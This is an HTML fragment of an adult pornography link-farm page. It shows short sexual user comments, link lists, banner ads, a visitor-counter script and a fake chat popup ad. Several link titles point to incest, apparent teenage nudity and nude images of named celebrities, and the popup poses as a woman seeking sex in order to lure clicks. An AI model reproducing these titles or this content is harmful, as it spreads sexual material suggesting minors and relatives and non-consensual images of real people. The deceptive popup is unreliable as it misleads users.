</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/linea_erotica_sadomasoquista_www_sometimiento_es_tl_803_409_027-4ab01a7f84b39672b5ae73146_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6728" class="comment-text">
Oooh stephiyour drink ist am likesten.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Julius</a></span>
<span class="comment-time">17.02.2022 at 17:25</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-isSK85LMTu-M9iaO)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67198" class="comment-text">
Uta is so cute.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Bhara</a></span>
<span class="comment-time">18.02.2022 at 06:23</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-DYKEy_Rj3LMYawiJ)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67158" class="comment-text">
Ok im wet now.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Dhaynes</a></span>
<span class="comment-time">18.02.2022 at 18:35</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-LM9UdmnvBS9Uz7e5)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67159" class="comment-text">
That bbc looked especially delicious.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Wany</a></span>
<span class="comment-time">18.02.2022 at 22:03</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-15_copia.jpgxgfjf.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67109" class="comment-text">
Terrific body on the hotwife.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Enflame</a></span>
<span class="comment-time">19.02.2022 at 07:36</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-WnojEnTaXzJbf19h)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6730" class="comment-text">
What they do with that hair there.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Bednar</a></span>
<span class="comment-time">19.02.2022 at 08:46</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/a3vepieceaaca7s_reducida.png"  border="0" width="80" height="80" /></div>
<div id="div2_67179" class="comment-text">
Summer is such a goddess love everything she is in.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Songy</a></span>
<span class="comment-time">19.02.2022 at 18:38</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/tetas_grandes_y_naturales.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67179" class="comment-text">
Love logan she got big ass now.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Cashier</a></span>
<span class="comment-time">20.02.2022 at 07:09</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-Vri49RzZk8n7Cvqn)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6749" class="comment-text">
Elle a un putain de coeur.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Cairngorm</a></span>
<span class="comment-time">21.02.2022 at 00:52</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/mamadas-animadora-cachonda-10_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6715" class="comment-text">
Mmm nice just need a clear up mmm.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Commissariat</a></span>
<span class="comment-time">21.02.2022 at 14:28</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/mh=mZQlbUypOoUuHPZx200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6741" class="comment-text">
Asshole uploaders like this should be fucking banned.</div><!-- comment-text -->
</div><!-- comment-item --></div><!-- comment-list -->
</div><!-- comment-block -->
<div id="more-saf" class="content-box group">
<h2 class="section-header"><span>More</span> <span>Gifs</span></h2>
<div id="saf-latest" class="more-saf-section">
<h4 class="more-saf-header">Latest Photos</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3930.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/maconmilf/carrie-underwood-sexy-feet-4767.php">Carrie underwood sexy feet</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5451.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/legjob/harry-potter-big-tits-porn-comic-4301.php">Harry potter big tits porn comic</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3770.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/american-indian-women-porn-934.php">American indian women porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_771.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wetpussy/gabrielle-union-nude-videos-4306.php">Gabrielle union nude videos</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4227.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asiangonewild/butter-churner-style-1260.php">Butter churner style</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4547.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wetpussy/peter-grom-porn-2611.php">Peter grom porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4950.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/squirtgifs/emily-roberts-naked-1990.php">Emily roberts naked</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_782.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/yeanice/xxx-car-cranking-videos-3705.php">Xxx car cranking videos</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4941.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/lilsecrett/boku-no-hero-ova-2-4228.php">Boku no hero ova 2</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5732.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/onahip/jane-goldman-hot-2720.php">Jane goldman hot</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4207.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/como-mastubarse-una-mujer-2520.php">Como mastubarse una mujer</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1680.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/mnbnm/idol-sister-anime-3446.php">Idol sister anime</a></div>
</div><!-- saf-latest -->
<div id="saf-random" class="more-saf-section">
 <h4 class="more-saf-header">Random Gallary</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4604.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nakedblackgirls/crotchless-jeweled-g-string-3714.php">Crotchless jeweled g string</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5696.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/big-butt-asians-tumblr-1782.php">Big butt asians tumblr</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3791.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asiangonewild/reddit-homemade-sex-videos-3869.php">Reddit homemade sex videos</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3801.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/bannedstories/damn-ass-rock-4014.php">Damn ass rock</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5319.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analbabe/porn-video-snapchat-names-4841.php">Porn video snapchat names</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3551.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/me-coji-a-mi-hija-1204.php">Me coji a mi hija</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4738.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nycbisexcouple/hot-girls-to-masturbate-to-2705.php">Hot girls to masturbate to</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1849.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nycbisexcouple/breakin-em-in-8-3845.php">Breakin em in 8</a></div>
</div><!-- saf-random -->
</div><!-- more-saf -->
</div><!-- main-content -->
<!-- Sidebar Content -->
<div id="sidebar">
   <!-- Member Information -->
<!--    <div id="ad-block-1" class="content-box ad-block"> -->
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic41.gif" alt="InstaFuck" title="" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/ad0b2a59a27bc7cd06e6bde304b37194.gif" border="0" width="300" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/ghu5s_u2kxb6_9c54e993.gif" alt="Ebony" title="" /></a></center></div>
   <!-- Best Friends Block -->
<div id="best-friends" class="content-box group"><h2 class="section-header"><span>Hot</span> <span>Categories</span></h2><ul id="column-1" class="column"><li><a href='https://dialogueondart.org/povcum/'>Povcum</a></li><li><a href='https://dialogueondart.org/alka1/'>Alka1</a></li><li><a href='https://dialogueondart.org/nelliroono/'>Nelliroono</a></li><li><a href='https://dialogueondart.org/yeanice/'>Yeanice</a></li><li><a href='https://dialogueondart.org/tumblrnudes/'>Tumblrnudes</a></li><li><a href='https://dialogueondart.org/analmandingo/'>Analmandingo</a></li><li><a href='https://dialogueondart.org/orgasmuszentrale/'>Orgasmuszentrale</a></li><li><a href='https://dialogueondart.org/beautifulnudegirls/'>Beautifulnudegirls</a></li><li><a href='https://dialogueondart.org/mnbnm/'>Mnbnm</a></li><li><a href='https://dialogueondart.org/nycbisexcouple/'>Nycbisexcouple</a></li><li><a href='https://dialogueondart.org/wifeshare/'>Wifeshare</a></li><li><a href='https://dialogueondart.org/lilsecrett/'>Lilsecrett</a></li><li><a href='https://dialogueondart.org/liloostitch/'>Liloostitch</a></li><li><a href='https://dialogueondart.org/watchitforplot/'>Watchitforplot</a></li><li><a href='https://dialogueondart.org/analbabe/'>Analbabe</a></li><li><a href='https://dialogueondart.org/asiangonewild/'>Asiangonewild</a></li><li><a href='https://dialogueondart.org/wetpussy/'>Wetpussy</a></li><li><a href='https://dialogueondart.org/amattuer/'>Amattuer</a></li><li><a href='https://dialogueondart.org/ravecandids/'>Ravecandids</a></li><li><a href='https://dialogueondart.org/bannedstories/'>Bannedstories</a></li><li><a href='https://dialogueondart.org/humpdate/'>Humpdate</a></li><li><a href='https://dialogueondart.org/maconmilf/'>Maconmilf</a></li><li><a href='https://dialogueondart.org/nakedblackgirls/'>Nakedblackgirls</a></li><li><a href='https://dialogueondart.org/asianhottiez/'>Asianhottiez</a></li><li><a href='https://dialogueondart.org/clitmassage/'>Clitmassage</a></li><li><a href='https://dialogueondart.org/rewrew/'>Rewrew</a></li><li><a href='https://dialogueondart.org/onahip/'>Onahip</a></li><li><a href='https://dialogueondart.org/shemaleanal/'>Shemaleanal</a></li><li><a href='https://dialogueondart.org/vintagexxx/'>Vintagexxx</a></li><li><a href='https://dialogueondart.org/squirtgifs/'>Squirtgifs</a></li><li><a href='https://dialogueondart.org/watchitfoetheplot/'>Watchitfoetheplot</a></li><li><a href='https://dialogueondart.org/happyembarrassedgirls/'>Happyembarrassedgirls</a></li><li><a href='https://dialogueondart.org/asianhotties/'>Asianhotties</a></li><li><a href='https://dialogueondart.org/veggg/'>Veggg</a></li><li><a href='https://dialogueondart.org/legjob/'>Legjob</a></li><li><a href='https://dialogueondart.org/daisytheunic0rn/'>Daisytheunic0rn</a></li><li><a href='https://dialogueondart.org/postyournudewife/'>Postyournudewife</a></li></ul></div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/70641.gif" border="0" width="300" height="250"></a></a></center></div>
   <!-- Forums Corner -->
<div id="forums-corner" class="content-box"><h2 class="section-header"><span>Most</span> <span>Viewed</span></h2><div id="forums-best"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/42461_300x250.gif" alt="" title=""></a></div></div><!-- forums-corner -->
   <!-- Sexy Links -->
<div id="sexy-links" class="content-box"><h2 class="section-header"><span>Sex</span> <span>Dating</span></h2><div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/7770.gif" border="0" width="300" height="580"></a></a></center></div></div><!-- sexy-links --><!-- Best Friends Block -->
<div id="best-friends" class="content-box group">
<h2 class="section-header"><span>New</span> <span>Pics</span></h2>
<ul id="column-1" class="column">
<li><a href="https://dialogueondart.org/amattuer/sexo-en-la-calle-xxx-3557.php">Sexo en la calle xxx</a></li><li><a href="https://dialogueondart.org/lilsecrett/sissy-butt-plug-tumblr-2876.php">Sissy butt plug tumblr</a></li><li><a href="https://dialogueondart.org/nelliroono/nudist-colony-teen-girls-2861.php">Nudist colony teen girls</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/ireland-baldwin-nude-pictures-2412.php">Ireland baldwin nude pictures</a></li><li><a href="https://dialogueondart.org/analbabe/stepmom-sex-tumblr-312.php">Stepmom sex tumblr</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/hot-girls-fingering-themselves-1106.php">Hot girls fingering themselves</a></li><li><a href="https://dialogueondart.org/postyournudewife/aunt-and-friend-fuck-nephew-1680.php">Aunt and friend fuck nephew</a></li><li><a href="https://dialogueondart.org/legjob/little-witch-academia-episode-2-789.php">Little witch academia episode 2</a></li><li><a href="https://dialogueondart.org/vintagexxx/sophie-dee-new-girl-618.php">Sophie dee new girl</a></li><li><a href="https://dialogueondart.org/beautifulnudegirls/laura-m-big-tits-4429.php">Laura m big tits</a></li><li><a href="https://dialogueondart.org/nakedblackgirls/heather-matarazzo-nude-450.php">Heather matarazzo nude</a></li><li><a href="https://dialogueondart.org/analbabe/nina-hartley-fan-fuck-3197.php">Nina hartley fan fuck</a></li><li><a href="https://dialogueondart.org/vintagexxx/amia-miley-jersey-shore-3123.php">Amia miley jersey shore</a></li><li><a href="https://dialogueondart.org/analmandingo/sword-art-online-girls-nude-4191.php">Sword art online girls nude</a></li><li><a href="https://dialogueondart.org/shemaleanal/middle-aged-wives-tumblr-4567.php">Middle aged wives tumblr</a></li><li><a href="https://dialogueondart.org/amattuer/mary-mouser-nude-3978.php">Mary mouser nude</a></li><li><a href="https://dialogueondart.org/maconmilf/pure-mature-black-4531.php">Pure mature black</a></li><li><a href="https://dialogueondart.org/tumblrnudes/hot-wet-pussy-song-1717.php">Hot wet pussy song</a></li><li><a href="https://dialogueondart.org/orgasmuszentrale/phim-nguoi-lon-viet-3325.php">Phim nguoi lon viet</a></li><li><a href="https://dialogueondart.org/rewrew/craigs-list-houston-massage-70.php">Craigs list houston massage</a></li><li><a href="https://dialogueondart.org/amattuer/olivia-holt-nipple-434.php">Olivia holt nipple</a></li>
</ul>
<ul id="column-2" class="column">
<li><a href="https://dialogueondart.org/veggg/slim-thick-naked-girls-1773.php">Slim thick naked girls</a></li><li><a href="https://dialogueondart.org/bannedstories/human-centipede-nude-scenes-1930.php">Human centipede nude scenes</a></li><li><a href="https://dialogueondart.org/squirtgifs/women-sucking-big-cocks-211.php">Women sucking big cocks</a></li><li><a href="https://dialogueondart.org/povcum/inda-no-himekishi-janne-the-animation-2996.php">Inda no himekishi janne the animation</a></li><li><a href="https://dialogueondart.org/asiangonewild/lift-and-carry-xxx-399.php">Lift and carry xxx</a></li><li><a href="https://dialogueondart.org/liloostitch/swingers-photo-galleries-2028.php">Swingers photo galleries</a></li><li><a href="https://dialogueondart.org/orgasmuszentrale/i-want-your-cum-daddy-1979.php">I want your cum daddy</a></li><li><a href="https://dialogueondart.org/wifeshare/tera-patrick-free-video-3142.php">Tera patrick free video</a></li><li><a href="https://dialogueondart.org/squirtgifs/kimmy-granger-imagefap-2179.php">Kimmy granger imagefap</a></li><li><a href="https://dialogueondart.org/asiangonewild/big-black-cock-in-mouth-1725.php">Big black cock in mouth</a></li><li><a href="https://dialogueondart.org/onahip/sexy-thick-latina-2319.php">Sexy thick latina</a></li><li><a href="https://dialogueondart.org/maconmilf/swingers-club-new-orleans-2024.php">Swingers club new orleans</a></li><li><a href="https://dialogueondart.org/maconmilf/nude-pics-of-cher-184.php">Nude pics of cher</a></li><li><a href="https://dialogueondart.org/mnbnm/jenna-lee-nude-2684.php">Jenna lee nude</a></li>
</ul>
</div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img alt="" width="300" src="https://dialogueondart.org/pack008/porn-pic53.jpg" /></a></center></div>
<div id="more-saf" class="content-box group"><h2>Last added</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4212.jpg" /><a href="https://dialogueondart.org/legjob/escort-service-bloomington-indiana-871.php">Escort service bloomington indiana</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_940.jpg" /><a href="https://dialogueondart.org/ravecandids/taylor-casting-couch-hd-999.php">Taylor casting couch hd</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3395.jpg" /><a href="https://dialogueondart.org/watchitforplot/my-free-black-sex-2312.php">My free black sex</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4889.jpg" /><a href="https://dialogueondart.org/beautifulnudegirls/hajimete-no-gal-fapservice-249.php">Hajimete no gal fapservice</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4436.jpg" /><a href="https://dialogueondart.org/tumblrnudes/mikayla-saravia-naked-2531.php">Mikayla saravia naked</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_854.jpg" /><a href="https://dialogueondart.org/happyembarrassedgirls/mary-stuart-masterson-nude-501.php">Mary stuart masterson nude</a></div>
</div>
<div id="more-saf" class="content-box group"><h2>Recommend</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3755.jpg" /><a href="https://dialogueondart.org/watchitfoetheplot/los-angeles-adult-massage-1218.php">Los angeles adult massage</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5355.jpg" /><a href="https://dialogueondart.org/ravecandids/mandingo-vs-riley-2170.php">Mandingo vs riley</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_925.jpg" /><a href="https://dialogueondart.org/wetpussy/peta-jensen-dp-porn-857.php">Peta jensen dp porn</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_992.jpg" /><a href="https://dialogueondart.org/shemaleanal/drunk-nude-sex-3802.php">Drunk nude sex</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4612.jpg" /><a href="https://dialogueondart.org/povcum/chelsea-two-half-men-2632.php">Chelsea two half men</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_948.jpg" /><a href="https://dialogueondart.org/watchitfoetheplot/black-n-white-comics-porn-1417.php">Black n white comics porn</a></div>
</div>     
</div><!-- sidebar -->
</div><!-- main -->
<!-- Footer --><div id="footer" class="group">dialogueondart.org - 2017 <br /> DISCLAIMER: All models on dialogueondart.org adult site are 18 years or older. dialogueondart.org has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.<br /><a href="/abuse.php">Abuse / Contact Us</a> | <a href="/privacy.php">Privacy Policy</a> | <a href="/us2257.php">18 USC 2257</a> | <a href="/dmca.php">DMCA</a></div><!-- footer --><div id="copyright"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div></div><!-- site -->
   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-7s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/registration.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://dialogueondart.org/pics_cdn/1509100381_x9.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Hey! Today with a girlfriend alone, looking for sex adventures! 🍓</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
